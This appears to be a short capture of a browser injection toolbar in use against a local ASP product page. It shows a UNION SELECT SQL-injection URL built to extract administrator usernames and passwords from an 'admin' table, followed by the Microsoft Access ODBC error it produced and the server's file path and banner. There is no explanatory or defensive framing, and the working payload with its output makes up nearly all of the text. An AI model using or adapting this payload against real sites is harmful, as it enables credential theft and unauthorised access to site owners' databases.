 Load URL
http://localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513 Union Select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,pass,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Microsoft OLE DB Provider for ODBC Drivers '80040e10'
[Microsoft][ODBC Microsoft Access 驱动程序] 参数不足，期待是 1。
\wwwroot\site8001\0\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128